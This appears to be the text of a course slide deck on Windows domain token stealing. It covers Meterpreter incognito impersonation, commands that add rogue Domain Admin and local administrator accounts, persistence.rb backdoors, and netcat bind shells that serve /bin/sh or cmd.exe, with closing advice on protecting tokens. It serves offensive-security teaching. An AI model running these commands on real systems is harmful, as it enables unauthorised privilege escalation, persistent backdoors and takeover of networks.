Slide 1
Cyber Operations
Unit 11 – Domain Token Stealing

Slide 2
Learning Outcomes
Upon completion of this unit, students will be able to:
Perform a token stealing privilege escalation exploit
Transfer files to and from a machine with meterpreter
Identify the different types of tokens that may be used for impersonation as opposed to delegation.
Use domain tokens to establish persistence on a remote system.

Slide 3
Tokens
Tokens are just like web cookies
They are a temporary key that allows you to access the system and network without having to provide credentials each time you access a file
Delegate - ‘interactive’ logons, such as logging into the machine, or connecting to it via remote desktop
Impersonate - ‘non-interactive’ sessions, such as attaching a network drive, or a domain logon script
They persist until a reboot
When a user logs off, their delegate token is reported as a impersonate token, but will still hold all of the rights of a delegate token

Slide 4
Incognito
Application that allowed you to impersonate user tokens when successfully compromising a system
Same way cookie stealing works, by replaying that temporary key when asked to authenticate
Once you have a Meterpreter console, you can impersonate valid tokens on the system and become that specific user
Never have to worry about credentials or for that matter even hashes
Local and/or domain privilege escalation

Slide 5

Performing the Exploit
Gain a meterpreter shell somehow
Load the module into your meterpreter session: use incognito

Slide 6

Performing the Exploit
Identify if there are any valid tokens on this system
SYSTEM is king
Administrators don’t have access to all the tokens either, but they do have the ability to migrate to SYSTEM processes
Impersonate the token

Slide 7

Performing the Exploit
Check to make sure everything was successful

Slide 8
You can have an account now too!
WINDOWS: Add a domain user and put them in Domain Admins group
net user username password /ADD /DOMAIN
net group "Domain Admins" username /ADD /DOMAIN
WINDOWS: Add a local user and put them local Administrators group
net user username password /ADD
net localgroup Administrators username /ADD

Slide 9
You’ve come this far, don’t lose your access!
After going through all the hard work of exploiting a system, it’s often a good idea to leave yourself an easier way back into the system later
If the service you exploited is down or patched, you can still gain access to the system
Metasploit has a Meterpreter script, persistence.rb, that will create a Meterpreter service that will be available to you even if the remote system is rebooted

Slide 10
Backdoors
Many exploits are fleeting
They work and provide access only as long as the program that was exploited remains running
Reboot, service restarted, etc. and you’re out
Migrate your shell to a permanent home by the use of a backdoor (like persistence.rb)

Slide 11
Netcat
Simple tool that allows communication and network traffic to flow between two hosts
Transfer files, conduct port scans, instant messaging, web server, etc.
TCP/UDP
Functions in client or server mode
Can connect to any port on your client/server machines
Really is the Swiss army knife of network tools

Slide 12
Netcat: the Swiss army knife
Setting up a listener
nc -l -p 1337 on one machine
nc invokes the Netcat program
-l (lower case L) sets Netcat to listener mode. On windows -L keeps the listener open even after a client disconnects
-p specify the port number to listen on
Executing connection
From another (different machine) nc 192.168.18.132 1337
Able to send keyboard strokes between two sessions
Close connection by issuing CTRL+C key combination

Slide 13
Netcat: transferring files
Easy to do with Meterpreter shell
But do not want to depend on having Meterpreter shell all the time
With Netcat running on the target machine issue command
nc -l -p 7777 > virus.exe
Forces target to listen for connection and stores input in virus.exe
From local machine make connection and specify file to send
Begin upload process by issuing command
nc 172.16.45.129 7777 < virus.exe
Netcat provides no indicator the file has finished uploading
Wait several seconds before CRTL+C out of connection
Identifying ports
When Nessus or Nmap fail, try connecting through Netcat
Sending keyboard strokes through connection can elicit responses which help identify service running

Slide 14
Netcat: binding to process
Why bind to process?
Execute and interact with the bound program as if at the machine itself
-e switch: execute whatever program specified on the target machine
nc -l -p 12345 -e /bin/sh
Whoever connects to port 12345 will be served up a shell
On windows a similar command is
nc.exe -L -p 12345 -e c:\Windows\System32\cmd.exe
Example use
Windows machine has been successfully exploited, now need to maintain access. Netcat would need to be uploaded to System32 directory
Exploited with Meterpreter, so can upload files to remote system
Meterpreter > upload nc.exe c:\\windows\\system32
Once uploaded need to configure server to listen for connections
Meterpreter > nc -L -p 5777 -e cmd.exe

Slide 15

Netcat Exploit:
Upload the netcat listener to the target Windows machine
Have it netcat start up on boot and listen on port 445

Slide 16
Netcat Exploit
Reboot the system and see if it works

Slide 17

Netcat Firewall Changes
You may need to allow a port open through the firewall

Slide 18

Netcat Firewall Changes

Slide 19

Get Persistence With persistence.rb
Configure our options:

Slide 20

Getting back into the box:

Slide 21
Wait for the user to log back in:

Slide 22
Protect Your Tokens
This is an ok idea for highly secure accounts
Should be no adverse side effects from enabling this setting because it's very unlikely you will need to access these multi-tier applications
Don’t do this for everyday users
It will cause some applications to be a huge pain to use (e.g. SharePoint)

Slide 23
Protect your Tokens
Setting disabled the ability to steal a delegate-level token
An impersonate-level token will still be available to an attacker
Local privilege escalation vulnerability on the compromised machine

